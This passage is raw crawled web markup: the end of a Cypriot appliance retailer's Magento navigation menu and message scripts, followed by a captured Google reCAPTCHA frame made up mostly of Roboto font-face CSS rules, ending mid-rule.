href="https://www.hadjikyriakos.com.cy/small-appliances/air-fryers.html" class="level-top"><span>Air Fryers</span></a></li><li class="level1 item nav-2-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/pressure-cookers.html" class="level-top"><span>Instant Pot</span></a></li><li class="level1 item nav-2-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers.html" class="level-top"><span>Mixers KitchenAid</span></a><ul class="level1"><li class="level2 nav-2-4-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers/accessories-and-attachments.html" class="level-top"><span>KitchenAid Attachments</span></a></li></ul></li><li class="level1 item nav-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/ironing.html" class="level-top"><span>Ironing</span></a></li><li class="level1 item nav-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/coffee-makers.html" class="level-top"><span>Coffee Makers</span></a></li><li class="level1 item nav-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-processors.html" class="level-top"><span>Food Processors</span></a></li><li class="level1 item nav-2-8 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/blenders.html" class="level-top"><span>Blenders</span></a></li><li class="level1 item nav-2-9 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" class="level-top"><span>Food Preparation</span></a></li><li class="level1 item nav-2-10 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/toasters.html" class="level-top"><span>Toasters</span></a></li><li class="level1 item nav-2-11 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/kettles.html" class="level-top"><span>Kettles</span></a></li><li class="level1 item nav-2-12 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/grills.html" class="level-top"><span>Grills</span></a></li><li class="level1 item nav-2-13 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/fruit-squeezers-extractors.html" class="level-top"><span>Fruit Squeezers / Extractors</span></a></li><li class="level1 item nav-2-14 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/beauty-care.html" class="level-top"><span>Beauty Care</span></a></li></ul></li><li class="level0 nav-3 level-top"><a href="https://www.hadjikyriakos.com.cy/salesproducts" class="level-top"><span>Special Offers</span></a></li><li class="level0 nav-4 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main.html" class="level-top"><span>BBQ</span></a><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbqs.html" class="level-top"><span>Broil King BBQs</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbq-accessories.html" class="level-top"><span>BBQ Accessories</span></a></li></ul></li><li class="level0 nav-5 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd.html" class="level-top"><span>TV &amp; AUDIO</span></a><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd/televisions.html" class="level-top"><span>Televisions</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.hadjikyriakos.com.cy/audio.html" class="level-top"><span>Speakers sound systems &amp; soundbars</span></a></li></ul></li><li class="level0 nav-6 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating.html" class="level-top"><span>Cooling &amp; Cleaning Air</span></a><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/air-conditioners.html" class="level-top"><span>Air Conditioners</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/dehumidifiers.html" class="level-top"><span>Dehumidifiers</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/purifiers.html" class="level-top"><span>Purifiers</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/heaters.html" class="level-top"><span>Heaters</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/fans.html" class="level-top"><span>Fans</span></a></li></ul></li><li class="level0 nav-7 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware.html" class="level-top"><span>Sanitary</span></a><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch.html" class="level-top"><span>Villeroy &amp; Boch</span></a><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/washbasins-bathroom-sinks.html" class="level-top"><span>Washbasins / Bathroom sinks</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/toilets-and-wcs.html" class="level-top"><span>Toilets and WCs</span></a></li><li class="level2 nav-7-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/shower-trays.html" class="level-top"><span>Shower trays</span></a></li><li class="level2 nav-7-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/baths.html" class="level-top"><span>Baths</span></a></li><li class="level2 nav-7-1-5 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/installation-systems-flash-plates.html" class="level-top"><span>Installation Systems &amp; Flash Plates</span></a></li></ul></li></ul></li><li class="level0 nav-8 level-top"><a href="https://www.hadjikyriakos.com.cy/pdfs/pro_compressed.pdf" class="level-top"><span>Professional Catering</span></a></li><li class="level0 nav-9 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SieMatic</span></a><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SIEMATIC</span></a></li></ul></li><li class="level0 nav-10 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset.html" class="level-top"><span>Le Creuset</span></a><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/casseroles.html" class="level-top"><span>Casseroles</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/grill-pans.html" class="level-top"><span>Grill Pans</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/saucepans-pots.html" class="level-top"><span>Saucepans &amp; Pots</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/table-accessories.html" class="level-top"><span>Table Accessories</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/baking-trays-dishes.html" class="level-top"><span>Baking Trays &amp; Dishes</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/drinkware.html" class="level-top"><span>Drinkware - On The Go</span></a></li></ul></li><li class="level0 nav-11 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware.html" class="level-top"><span>Drinkware</span></a><ul class="level0"><li class="level1 item nav-11-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq.html" class="level-top"><span>LARQ</span></a><ul class="level1"><li class="level2 nav-11-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/smart-bottles.html" class="level-top"><span>Smart bottles</span></a></li><li class="level2 nav-11-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/filtration-bottles.html" class="level-top"><span>Filtration bottles</span></a></li><li class="level2 nav-11-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/everyday-drinkware.html" class="level-top"><span>Everyday drinkware</span></a></li><li class="level2 nav-11-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></li></ul></li>            </ul>
            <ul id="mb-collapsible-mobile" class="nav-collapse nav-mobile-accordion">
  <li class="level0 level-top mega_left parent"><a class="level-top" href="/"><i class="mbi mbi-color-sampler">&nbsp;</i><span>Home</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/brand"><i class="mbi mbi-menu-square">&nbsp;</i><span>Brands</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/blog"><i class="mbi mbi-layers">&nbsp;</i><span>Blog</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/store-finder"><i class="mbi mbi-news">&nbsp;</i><span>STORE FINDER</span></a>
  </li>
  <li class="level0 level-top"><a class="level-top" href="/contact"><i class="mbi mbi-bubble-question">&nbsp;</i><span>Contact</span></a></li>
</ul>        </nav>
        <div class="close-nav"><span aria-hidden="true" class="mbi mbi-arrow-left"></span></div>
    </div>

    <script type="text/x-magento-init">
        {
            ".nav-collapse": {
                "MageBig_SmartMenu/js/jquery.collapsible": {
                    "accordion": false,
                    "speed": 400,
                    "mouseType": 0,
                    "collapsed": "collapsed mbi mbi-ios-arrow-down",
                    "expanded": "expanded mbi mbi-ios-arrow-up"
                }
            }
        }
    </script>
</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'" class="messages-wrap">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message', afterRender: showHideMess }" class="messages cookie-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message', afterRender: showHideMess }" class="messages default-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp&co=aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3k6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ljklr92fq93h
body_size: 49592
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
